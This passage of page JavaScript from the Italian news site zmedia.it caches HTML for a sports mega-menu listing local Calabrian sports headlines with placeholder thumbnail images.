td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/c81803ae96ac0f18814645b1d760ccdd.jpg\"  width=\"202\" height=\"107\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-la-coppia-nel-ruolo-di-libero-per-la-jolly-da-siderno-arriva-alessandro-santacroce\/\"  rel=\"bookmark\" title=\"Si completa la coppia nel ruolo di Libero per la Jolly, da Siderno arriva  Alessandro Santacroce\">Si completa la coppia nel ruolo di Libero per la Jolly,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/84d08882f42f1fd29c53cdd912b8c3d1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/si-completa-il-reparto-palleggiatori-alla-jolly-cinquefrondi-arriva-leonardo-marcondes\/\"  rel=\"bookmark\" title=\"S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes\">S\u00ec completa il reparto palleggiatori alla Jolly Cinquefrondi, arriva Leonardo Marcondes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/220421d19c32b2fc863811d25047d8cd-218x133.jpg\"  width=\"218\" height=\"133\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cinquefrondi-sport\/\" class=\"td-post-category\" >Cinquefrondi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gran-colpo-di-mercato-della-jolly-da-letojanni-arriva-il-libero-francesco-salomone\/\"  rel=\"bookmark\" title=\"Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero Francesco Salomone\">Gran colpo di mercato della Jolly&#8230; Da Letojanni arriva il libero...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 149;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colpo De Marco per la Cittanovese\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Colpo De Marco per la Cittanovese\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/09\/84e2f1c6c8df368f5a8444ef14b28ac7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/colpo-de-marco-per-la-cittanovese\/\"  rel=\"bookmark\" title=\"Colpo De Marco per la Cittanovese\">Colpo De Marco per la Cittanovese<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/571f5f526d4201fe0dc4d4b54162a52d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/serie-d-iniziato-il-conto-alla-rovescia-la-cittanovese-pronta-per-lo-storico-esordio-di-domenica-prossima\/\"  rel=\"bookmark\" title=\"Serie D, iniziato il conto alla rovescia La Cittanovese pronta per lo storico esordio di domenica prossima\">Serie D, iniziato il conto alla rovescia La Cittanovese pronta per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanovese, ecco le maglie ufficiali\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanovese, ecco le maglie ufficiali\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/08\/f4e41af13d65f29fa7fa357e4ad0af8e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanovese-ecco-le-maglie-ufficiali\/\"  rel=\"bookmark\" title=\"Cittanovese, ecco le maglie ufficiali\">Cittanovese, ecco le maglie ufficiali<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/06\/c20d138e14c27b8586681b6eaf058d02-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cittanova-sport\/\" class=\"td-post-category\" >Cittanova sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-straordinaria-performance-di-massimo-insana-ai-campionati-tiro-a-volo\/\"  rel=\"bookmark\" title=\"Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo\">Cittanova- Straordinaria performance di Massimo Insana ai campionati tiro a volo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 184;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Smile Cosenza Pallanuoto Challenge\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/08\/image_2025-08-11_165855227-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/debutto-europeo-per-la-smile-cosenza-pallanuoto-femminile-un-sogno-che-diventa-realta\/\"  rel=\"bookmark\" title=\"Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che diventa realt\u00e0\">Debutto europeo per la Smile Cosenza Pallanuoto femminile: un sogno che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/834b5092d6dcd2e4f9ce8d860e09b429-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/primo-miglio-di-trebisacce-la-sport4life-gareggia-per-la-solidarieta\/\"  rel=\"bookmark\" title=\"Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0\">Primo miglio di Trebisacce, la Sport4life gareggia per la solidariet\u00e0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2017\/07\/53670a537607faa0e5b826ea8fbe77cb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/amantea-capitale-del-beach-volley-italiano-giovanile-anche-nel-2017\/\"  rel=\"bookmark\" title=\"Amantea capitale del beach volley italiano giovanile anche nel 2017\">Amantea capitale del beach volley italiano giovanile anche nel 2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/08\/98c1b2003e3190d143f630da84bde048-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/cosenza-sport\/\" class=\"td-post-category\" >Cosenza sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutti-i-numeri-della-tappa-di-amantea-del-campionato-italiano-di-beachvolley\/\"  rel=\"bookmark\" title=\"Tutti i numeri della tappa di Amantea del Campionato Italiano di BeachVolley\">Tutti i numeri della tappa di Amantea del Campionato Italiano di...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 124;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/113bc475bc7d8505d7436c0b6795999e-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ancora-trionfi-per-le-frecce-rosse-dell-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro\">Ancora trionfi per le frecce rosse dell&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/dfbed750f55e6757348ea6df6fd3af94-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/buona-la-prima-per-l-atletica-gioia-tauro\/\"  rel=\"bookmark\" title=\"Buona la prima per l&#8217;Atletica Gioia Tauro\">Buona la prima per l&#8217;Atletica Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/08\/6282fb761d9b2321ea4208fd28bc97ba-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-colombiano-cristian-rodriguez-sanchez-si-aggiudica-il-torneo-open-della-calabria-2018\/\"  rel=\"bookmark\" title=\"Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo Open della Calabria 2018\">Gioia Tauro, il colombiano Cristian Rodriguez Sanchez si aggiudica il Torneo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/06\/213553dec68354049b05da6d8db1ce35-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/gioia-tauro-sport\/\" class=\"td-post-category\" >Gioia Tauro sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-circolo-tennis-gioia-1974-conquista-il-campionato-regionale-a-squadre-under-14-maschile-2018\/\"  rel=\"bookmark\" title=\"Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre under 14 maschile 2018\">Il Circolo Tennis Gioia 1974 conquista il campionato regionale a squadre...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/27c84fbf38c5a8ae814fa6eb957d24fa-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-grande-successo-per-l-iniziativa-sport-di-classe\/\"  rel=\"bookmark\" title=\"Palmi, grande successo per l\u2019iniziativa Sport di Classe\">Palmi, grande successo per l\u2019iniziativa Sport di Classe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lo-sport-palmi-accede-ai-playoff-per-la-promozione-in-seconda-categoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lo Sport Palmi accede ai playoff per la promozione in seconda categoria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/b75a5e7e5a8c343017350b7620e89bc2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/palmi-sport\/\" class=\"td-post-category\" >Palmi sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 